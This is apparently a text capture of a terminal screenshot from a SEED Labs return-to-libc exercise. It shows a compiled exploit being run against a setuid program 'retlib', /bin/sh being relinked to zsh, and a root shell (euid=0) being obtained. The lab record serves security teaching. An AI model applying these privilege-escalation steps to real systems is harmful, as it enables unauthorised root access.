 Terminal Terminal File Edit View Search Terminal Help En 11:21 AM
root@VM: /home/seed/Documents/return-to-libc
[03/03/20]seed@VM:~/.../return-to-libc$ test66
/bin/sh
[03/03/20]seed@VM:~/.../return-to-libc$ gcc -o exploit exploit.c
[03/03/20]seed@VM:~/.../return-to-libc$ ./exploit
[03/03/20]seed@VM:~/.../return-to-libc$ retlib
$ whoami
seed
$ quit
/bin/sh: 2: quit: not found
$ exit
[03/03/20]seed@VM:~/.../return-to-libc$ ^C
[03/03/20]seed@VM:~/.../return-to-libc$ sudo ln -sf /bin/zsh /bi
n/sh
[03/03/20]seed@VM:~/.../return-to-libc$ env666
/bin/sh is in bffffdef
[03/03/20]seed@VM:~/.../return-to-libc$ gcc -o exploit exploit.c
[03/03/20]seed@VM:~/.../return-to-libc$ ./retlib
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(a
dm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(samb
ashare)
#
C Tab Width: 8 Ln 15, Col 34 INS